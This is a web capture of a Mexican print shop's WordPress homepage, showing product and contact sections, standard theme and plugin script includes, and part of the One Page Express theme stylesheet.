        <div  data-label="Overlapable" data-id="stripped-coloured-icon-boxes" data-category="overlapable" class="features-coloured-icon-boxes-section stripped-coloured-icon-boxes" data-overlap="true" id="overlapable-2" style="background-color: rgb(255, 255, 255);"> <div  class="gridContainer"> <div  class="features-coloured-icon-boxes-innerrow flexbox-list dark-text" data-type="row"> <div  class="features-coloured-icon-boxes-featurecol cp3cols">  <img  class="custom-image" src="http://www.gaman360.com/wp-content/uploads/2020/04/caretas-covid19-menprinc.png"><h4  class="">Caretas COVID19</h4> <p  class="">Por temporada adquiere ya tu careta genérica o con el vinil de tu superhéroe favorito</p> <a  class="features-coloured-button" href="http://www.gaman360.com/index.php/caretas-covid19" target="_self">Leer mas…</a> </div><div  class="features-coloured-icon-boxes-featurecol cp3cols">  <img  class="custom-image" src="http://www.gaman360.com/wp-content/uploads/2018/07/prod-y-serv.png"><h4  class="">Productos y Servicios</h4> <p  class="">Conoce todos los productos y servicios que tenemos para ofrecer.</p> <a  class="features-coloured-button" href="http://www.gaman360.com/index.php/productos-y-servicios" target="_self">Leer mas…</a> </div> <div  class="features-coloured-icon-boxes-featurecol cp3cols">  <img  class="custom-image" src="http://www.gaman360.com/wp-content/uploads/2018/07/equipos.png"><h4  class="">Equipos y Procesos</h4> <p  class="">Con la mejor tecnología para ofrecerte la mejor calidad en los productos.</p> <a  class="features-coloured-button" href="http://www.gaman360.com/index.php/equipos-y-procesos" target="_self">Leer mas…</a> </div> <div  class="features-coloured-icon-boxes-featurecol cp3cols">  <img  class="custom-image" src="http://www.gaman360.com/wp-content/uploads/2018/07/contacto.png"><h4  class="">Contacto</h4> <p  class="">Necesitas algo en especial? Te podemos cotizar tu proyecto o tienes alguna duda, contáctanos</p> <a  class="features-coloured-button" href="http://www.gaman360.com/index.php/contacto-2" target="_self">Leer mas…</a> </div>  </div> </div></div>    </div>
</div>
<div class="footer">
   <div class="row_201">
    <div class="column_209 gridContainer">
     <div class="row_202">
      <div class="column_210">
        <i class="font-icon-18 fa fa-map-marker">
        </i>
      <p>
        Cuauhtémoc 201 Tepepan México CDMX      </p>
      </div>
      <div class="column_210" >
        <i class="font-icon-18 fa fa-envelope-o ">
        </i>
        <p >
        ALBERTOFUENTES@GAMAN360.COM        </p>
      </div>
      <div class="column_210" >
        <i class="font-icon-18 fa fa-phone ">
        </i>
         <p>
        55 4448 4502        </p>
      </div>
      <div class="footer-column-colored-1">
          <div>
             <div class="row_205"> 
               <a href="https://www.facebook.com/gaman360.mx/" target="_blank"><i class="font-icon-19 fa fa-facebook-f"></i></a><a href="https://www.instagram.com/gaman360" target="_blank"><i class="font-icon-19 fa fa-instagram"></i></a><a href="https://wa.me/5215544484502?text=Hola,%20me%20podrían%20mandar%20mas%20informes%20de%20los%20productos" target="_blank"><i class="font-icon-19 fa fa-whatsapp"></i></a>               </div>
          </div>
          <p class="paragraph10">&copy; 2018 - Gaman360</p>
      </div>
     </div>
    </div>
   </div>
</div>
<link rel='stylesheet' id='one-page-express-contact-boxes-css-css'  href='http://www.gaman360.com/wp-content/themes/one-page-express/assets/css/footer-contact-boxes.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.gaman360.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/drop_menu_selection.js?ver=1.0.12' id='one-page-express-ddmenu-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/libs/typed.js?ver=1.0.12' id='one-page-express-morphext-js'></script>
<script type='text/javascript' id='one-page-express-theme-js-extra'>
/* <![CDATA[ */
var one_page_express_settings = {"header_text_morph_speed":"200","header_text_morph":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/theme.js?ver=1.0.12' id='one-page-express-theme-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/libs/fixto.js?ver=1.0.12' id='one-page-express-fixto-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/sticky.js?ver=1.0.12' id='one-page-express-sticky-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.gaman360.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<script type='text/javascript' id='one-page-express-backstretch-js-extra'>
/* <![CDATA[ */
var one_page_express_backstretch = {"images":["http:\/\/www.gaman360.com\/wp-content\/uploads\/2019\/08\/impresion-digital.jpg","http:\/\/www.gaman360.com\/wp-content\/uploads\/2019\/08\/275886-P5OGXA-391.jpg","http:\/\/www.gaman360.com\/wp-content\/uploads\/2019\/08\/Impresion-offset.jpg","http:\/\/www.gaman360.com\/wp-content\/uploads\/2019\/08\/275882-P5OGWZ-775.jpg"],"duration":"5000","transitionDuration":"1000","animateFirst":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/libs/jquery.backstretch.js?ver=5.8.2' id='one-page-express-backstretch-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div style="background-color:#222222" align="center">
	<p style="font-family:Source Sans Pro,sans-serif"><font color="#ffffff">Se aceptan tarjetas de Crédito o Débito</font></p>
<img src="http://www.gaman360.com/wp-content/uploads/2019/10/tarjetas.png"/>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gaman360.com/wp-content/themes/one-page-express/style.css?ver=1.0.12
body_size: 9573
content:
/*
Theme Name: One Page Express
Theme URI: http://onepageexpress.com
Author: Horea Radu
Author URI: 
Description: One Page Express is a beautiful WordPress Theme that can be used to create a one page website in minutes by drag and drop. In comes with a predesigned home page and over 30 ready to use content sections that you can easily customize. It also has lots of customization options (video background, slideshow background, header content types, etc) that will help you create a beautiful, unique one page website in no time. One Page Express is responsive so it works on mobile devices out of the box. DEMO: http://onepageexpress.com/#demos
Version: 1.0.12
License: GNU General Public License version 3
License URI: http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
Tags: one-column, right-sidebar, custom-header, custom-menu, custom-logo, full-width-template, theme-options, translation-ready, blog, featured-images, threaded-comments
Text Domain: one-page-express

This theme, like WordPress, is licensed under the GPL.
*/

/* reset css */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, caption {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

select {
    -webkit-appearance: menulist;
    appearance: menulist;
    -moz-appearance: menulist;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    color: #666666;
    font: normal normal 300 18px/130% "Source Sans Pro", sans-serif;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    text-align: left;
    font-weight: normal;
}

.clear {
    clear: both;
}

div, ul, li, article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    zoom: 1;
}

div:before, article:before, aside:before, details:before, figcaption:before, figure:before,
footer:before, header:before, hgroup:before, menu:before, nav:before, section:before, div:after, ul:after, article:after, aside:after, details:after, figcaption:after, figure:after,
footer:after, header:after, hgroup:after, menu:after, nav:after, section:after {
    content: "";
    display: table;
}

div:after, article:after, aside:after, details:after, figcaption:after, figure:after,
footer:after, header:after, hgroup:after, menu:after, nav:after, section:after {
    clear: both;
}

fieldset, form,
dl, dir,
menu {
    margin: 1.12em 0;
}

img {
    vertical-align: top;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
}

.typed-cursor {
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.footer p {
    color: #ffffff;
}

p {
    margin: 0 0 14px 0;
}

p.large_text {
    font-size: 1.11em;
    line-height: 150%;
    margin-bottom: 15px;
    color: #666666;
}

h1 {
    margin: 0 0 54px 0;
    color: #000000;
    text-transform: uppercase;
    font-size: 3em;
    font-weight: 600;
    line-height: 115%;
}

h2 {
    margin: 0 0 33px 0;
    color: #3D3D3D;

    font-size: 2.22em;
    font-weight: 300;
    line-height: 110%;
}

h3 {
    margin: 0 0 15px 0;
    color: #333333;

    font-size: 1.44em;
    font-weight: 600;
    line-height: 115%;
}

h4 {
    margin: 0 0 14px 0;
    color: #333333;

    font-size: 1.11em;
    font-weight: 600;
    line-height: 150%;
}

h5 {
    margin: 10px 0 15px 0;
    color: #333333;
    letter-spacing: 2px;

    font-size: 1em;
    font-weight: 600;
    line-height: 150%;
}

h6 {
    margin: 10px 0;
    color: #B5B5B5;
    text-transform: uppercase;
    letter-spacing: 3px;

    font-size: 1em;
    font-weight: 400;
    line-height: 100%;
}

a {
    color: #03a9f4;
    text-decoration: none;
    font-weight: 400;
}

a:hover {
    text-decoration: underline;
}

a:visited {
    color: #03a9f4;
}

ol,
ul {
    font: inherit;
    margin: 10px 0px 10px 0px;
    padding: 0px 0px 0px 40px;
}

p, a {
    -webkit-font-smoothing: subpixel-antialiased;
}

li {
    font: inherit;
}

span {
    font-family: inherit;
}

blockquote {
    padding: 10px 20px 10px 20px;
    margin: 10px 0px 20px 0px;
    border-left: 5px solid #eee;
    font-style: italic;
}

dir,
menu,
dd {
    padding-left: 40px
}

ol ul,
ul ol,
ul ul,
ol ol {
    margin-top: 0;
    margin-bottom: 0;
}

body img {
    max-width: 100%;
    height: auto;
}

/* =Forms
-------------------------------------------------------------- */

fieldset {
    border: none;
    padding: 0 0 8px 0;
    margin: 0;
}

input[type=text], input[type=tel], input[type=url], input[type=email], input[type=password], input[type=number] {
    box-sizing: border-box;
    min-height: 2.40741rem;
    width: 100%;
    padding: 0.61728rem;
    margin-bottom: 0.61728rem;
    font-family: inherit;
    font-size: 16.2px;
    vertical-align: middle;
    border: 0.06173rem solid #ebe9eb;
    border-radius: 0.18519rem;
    outline: none;
    background-color: white;
}

input[type=text]:focus, input[type=tel]:focus, input[type=url]:focus, input[type=email]:focus, input[type=password]:focus, input[type=number]:focus {
    border-color: #03a9f5;
}

input[type=text]:disabled, input[type=tel]:disabled, input[type=url]:disabled, input[type=email]:disabled, input[type=password]:disabled, input[type=number]:disabled {
    background-color: #eee;
    cursor: not-allowed;
}

textarea {
    box-sizing: border-box;
    min-height: 2.40741rem;
    width: 100%;
    padding: 0.61728rem;
    margin-bottom: 0.61728rem;
    font-family: inherit;
    font-size: 16.2px;
    vertical-align: middle;
    border: 0.06173rem solid #ebe9eb;
    border-radius: 0.18519rem;
    outline: none;
    background-color: white;
    display: block;
    overflow: auto;
}

textarea:focus {
    border-color: #03a9f5;
}

textarea:disabled {
    background-color: #eee;
    cursor: not-allowed;
}

input[type=search] {
    box-sizing: border-box;
    min-height: 2.40741rem;
    width: 100%;
    padding: 0.61728rem;
    margin-bottom: 0.61728rem;
    font-family: inherit;
    font-size: 16.2px;
    vertical-align: middle;
    border: 0.06173rem solid #ebe9eb;
    border-radius: 0.18519rem;
    outline: none;
    background-color: white;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding: 0 0.24691rem;
}

input[type=search]:focus {
    border-color: #03a9f5;
}

input[type=search]:disabled {
    background-color: #eee;
    cursor: not-allowed;
}

form {
    position: relative;
    color: inherit;
}

form select {
    height: 2.40741rem;
    width: 100%;
    padding-left: 0.61728rem;
    margin-bottom: 0.61728rem;
    font-family: inherit;
    font-size: 16.2px;
    border: 0.06173rem solid #ebe9eb;
    border-radius: 0.18519rem;
    outline: none;
    background-color: white;
}

form select:focus {
    border-color: #03a9f5;
}

form select:disabled {
    background-color: #eee;
    cursor: not-allowed;
}

select[multiple] {
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    padding: 0 0.61728rem;
    margin-bottom: 0.61728rem;
    font-family: inherit;
    font-size: 16.2px;
    border: 0.06173rem solid #ebe9eb;
    border-radius: 0.18519rem;
    outline: none;
    background-color: white;
}

select[multiple]:focus {
    border-color: #03a9f5;
}

select[multiple]:disabled {
    background-color: #eee;
    cursor: not-allowed;
}

/* =WordPress Core
-------------------------------------------------------------- */

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

body {
    text-align: center;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 0.6em;
    line-height: 150%;
    margin: 0;
    padding: 0 4px 5px;
}

.post-list a.next-page-link {
    padding: 13px 25px;
    display: inline-block;
    text-decoration: none;
    background-color: #F0F0F0;
    font-size: 0.7em;
    color: #333333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.post-list a.page-numbers {
    text-decoration: none;
    padding: 12px 15px;
    border-style: none;
    border-width: 0px;
    border-color: transparent;
    color: #666666;
    font-weight: 400;
    transition: all 0.4s linear 0s;
}

.post-list .prev-navigation a,
.post-list .next-navigation a {
    display: inline-block;
    margin: 10px 0 18px 0;
    color: #FFFFFF;
    text-decoration: none;
    padding: 10px 20px;
    background-color: #03a9f4;
    border: 0 solid;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 4px;
    cursor: pointer;
    text-align: center;
    font-weight: 400;
    font-size: 0.6em;
    text-transform: uppercase;
    border-color: #03A8F4;
    border-width: 2px;
    letter-spacing: 1px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    transition: all 0.4s linear 0s;
}

.post-list .prev-navigation a:hover,
.post-list .next-navigation a:hover {
    background-color: #03a9f4;
    color: #FFFFFF;
    transition: all 0.2s ease-out 0s;
    font-size: 0.6em;
    font-weight: 400;
    box-shadow: 0 14px 26px -12px rgba(156, 156, 156, 0.42), 0 4px 23px 0px rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(156, 156, 156, 0.2);
    -moz-box-shadow: 0 14px 26px -12px rgba(156, 156, 156, 0.42), 0 4px 23px 0px rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(156, 156, 156, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(156, 156, 156, 0.42), 0 4px 23px 0px rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(156, 156, 156, 0.2);
}

.post-list span.current {
    text-align: center;
    width: 30px;
    height: 30px;
    display: inline-block;
    color: #FFFFFF;
    background-color: #03a9f4;
    border-radius: 100%;
    margin: 0 2px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    vertical-align: middle;
    line-height: 30px;
}

.post-list a.next-page-link:hover {
    background-color: #9BCB43;
    color: #FFFFFF;
}

span a.post-category:hover {
    color: #2186C4;
    text-decoration: underline;
}

.post-list-item-thumb img {
    width: 100%;
    height: auto;
}

.content {
    margin-top: 0px;
    padding-top: 50px;
    padding-bottom: 50px;
    background-color: #EBEBEB;
    min-height: 700px;
}

div#page {
    background-color: #ffffff;
    word-wrap: break-word;
}

.page-content {
    margin-top: 0px;
    padding-top: 50px;
    padding-bottom: 50px;
    min-height: 100px;
}

h2.heading109 {
    text-align: center;
    margin-bottom: 10px;
}

.inner-header-description {
    text-align: center;
}

.prev-posts a {
    text-decoration: none;
    color: #2186C4;
}

.next-posts a {
    text-decoration: none;
    color: #2186C4;
}

.heading91 {
    text-align: left;
    font-size: 3.8em;
    line-height: 110%;
    margin-top: 110px;
}

.nav-previous a,
.nav-next a,
.button {
    display: inline-block;
    margin-bottom: 14px;
    color: #666666;
    text-decoration: none;
    padding: 12px 30px;
    background-color: #ffffff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.2s linear 0s;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    font-size: 0.66em;
    font-family: inherit;
    line-height: 130%;
    font-weight: 600;
    letter-spacing: 1px;
}

.header-content .button,
.nav-next a,
.nav-previous a {
    margin: 0 9px 14px 9px;
}

.nav-previous a:hover,
.nav-next a:hover,
.button:hover {
    box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -moz-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    outline: none;
    text-decoration: none;
}

.button.blue:hover,
.button.blue:active {
    background-color: #0299de;
}

.button.green:hover,
.button.green:active {
    background-color: #449C47;
}

.button.yellow:hover,
.button.yellow:active {
    background-color: #faba19;
}

.button.purple:hover,
.button.purple:active {
    background-color: #8c239f;
}

.nav-previous a:active,
.nav-next a:active,
.button:active {
    box-shadow: 0 3px 2px 0 rgba(0, 0, 0, .13) inset;
    -moz-box-shadow: 0 3px 2px 0 rgba(0, 0, 0, .13) inset;
    -webkit-box-shadow: 0 3px 2px 0 rgba(0, 0, 0, .13) inset;
    outline: none;
    text-decoration: none;
}

.nav-previous a:visited,
.nav-next a:visited,
.button:visited {
    text-decoration: none;
    color: initial;
}

.button.small {
    padding: 7px 20px;
    border-radius: 2px;
}

.button.big {
    padding: 18px 36px;
    font-size: 0.8em;
}

.button.dark-blue {
    background-color: rgb(33, 134, 196);
    color: #ffffff;
}

.button.blue {
    background-color: #03a9f4;
    color: #ffffff;
}

.button.green {
    background-color: #4caf50;
    color: #ffffff;
}

.button.yellow {
    background-color: #FBC02D;
    color: #ffffff;
}

.button.purple {
    background-color: #9c27b0;
    color: #ffffff;
}

.button.transparent {
    background-color: transparent;
    border: 2px solid #ffffff;
    color: #ffffff;
}

.button.transparent-dark {
    background-color: transparent;
    border: 2px solid #8a8a8a;
    color: #8a8a8a;
}

a.text-logo,
a.text-logo:hover {
    color: #FFFFFF;
    text-transform: none;
    margin-top: 0px;
    margin-bottom: 0px;
    text-align: left;
    text-decoration: none;
    display: block;
    font-weight: 600;
    font-size: 2.6em;
    line-height: 1;
    display: inline-block;
}

a.logo-link.dark,
a.custom-logo-link {
    color: #fff;
    font-weight: bold;
    font-size: 1.6em;
    display: inline-block;
    transition: all .3s linear;
}

img.logo.dark,
img.custom-logo {
    vertical-align: middle;
    max-height: 100%;
    width: auto;
}

a.logo-link.dark {
    opacity: 0;
    display: none;
}

.fixto-fixed a.logo-link.dark,
.coloured-nav a.logo-link.dark {
    opacity: 1;
    display: inline-block;
}

.fixto-fixed a.logo-link.dark + a.custom-logo-link,
.coloured-nav a.logo-link.dark + a.custom-logo-link {
    display: none;
}

/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    margin-bottom: -1px;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 0.7em;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

.morphext > .animated {
    display: inline-block;
}

.gridContainer {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
}

.header,
.header-homepage {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    color: #FFFFFF;
    z-index: 0;
    padding-top: 160px;
    padding-bottom: 160px;
}

.header-top.fixto-fixed {
    width: 100% !important;
}

.header:before,
.header-homepage:before {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: -1;
    display: inline-block;
}

.header-separator-bottom {
    position: absolute;
    bottom: -1px;
    left: 0px;
    width: 100%;
}

.header-separator-reverse {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.header-separator svg {
    display: block;
    width: calc(100% + 1.3px);
}

.header-separator {
    position: absolute;
    width: 100%;
    max-width: 100%;
    bottom: -1px;
    overflow: hidden; /* because svg inside is a bit bigger to cover the entire separator correctly */
}

.svg-white-bg {
    fill: #EBEBEB;
}

.page .svg-white-bg {
    fill: white;
}

.header-description {
    min-height: 100px;
    text-align: center;
}

.header-description-left {
    padding-left: 15px;
    padding-right: 15px;
    min-height: 100px;
    margin-bottom: 15px;
}

.header-description-left img {
    box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -moz-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
}

.header-description-right {
    padding-left: 15px;
    padding-right: 15px;
    min-height: 100px;
    margin-bottom: 15px;
}

p.header-subtitle {
    color: #FFFFFF;
    font-weight: 500;
    font-size: 1.4em;
    text-align: inherit;
	text-shadow: 0 0 10px #000000;
}

.color-overlay:before {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: -1;
    display: inline-block;
    content: "";
    /*SAFARI BUG*/
    -webkit-transform: translate3d(0, 0, -1px);
}

.header_title {
    margin: 40px auto;
}

.header-top {
    padding-left: 5%;
    padding-right: 5%;
    display: flex;
    align-items: center;
    width: 100%;
    position: absolute;
}

.header-top.boxed {
    padding-left: 0;
    padding-right: 0;
}

.navigation-wrapper {
    width: 100%;
    display: flex;
    align-items: center;
}

.bordered {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.navigation-wrapper.gridContainer {
    padding-left: 15px;
    padding-right: 15px;
}

.fixto-fixed .navigation-wrapper.bordered {
    border-bottom: none;
    padding-bottom: 0px;
}

.logo_col {
    text-align: left;
    width: 30%;
}

.featured-item {
    float: none;
    width: 100%;
    min-height: 100px;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 15px;
}

img.image3 {
    width: 100%;
}

.header-wrapper {
    background-color: #ebebeb;
    position: relative;
}

.page .header-wrapper {
    background-color: #FFFFFF;
}

.featured-item-row {
    clear: both;
    min-height: 100px;
    background-color: #FFFFFF;
    text-align: center;
    box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1);
}

.row_34 {
    margin-top: -10%;
    position: relative;
    z-index: 1;
    margin-bottom: 10%;
}

.row_47 {
    clear: both;
    min-height: 100px;
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 20px;
}

h3.heading10 {
    margin-top: 0px;
}

.main_menu_col {
    flex-grow: 1;
}

.row_345 {
    clear: both;
    min-height: 100px;
    padding: 15px;
    text-align: center;
    background-color: #FFFFFF;
    border-bottom: 0px solid #03A8F4;
}

.row_345 .button.small.blue {
    margin-top: 10px;
}

.post-content-single {
    clear: both;
    min-height: 100px;
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    border-radius: 3px;
    padding-top: 15px;
    margin-bottom: 30px;
    background-color: #FFFFFF;
}

.post-content-single img {
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}

.post-content-single img.attachment-post-thumbnail {
    margin: auto;
    display: block;
}

.post-content {
    border-bottom: 1px solid #CFCFCF;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
